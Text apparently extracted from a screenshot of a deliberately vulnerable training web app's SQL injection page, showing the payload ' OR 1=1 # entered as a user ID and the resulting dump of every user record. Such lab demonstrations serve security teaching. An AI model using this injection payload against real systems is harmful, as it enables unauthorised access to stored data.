 Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith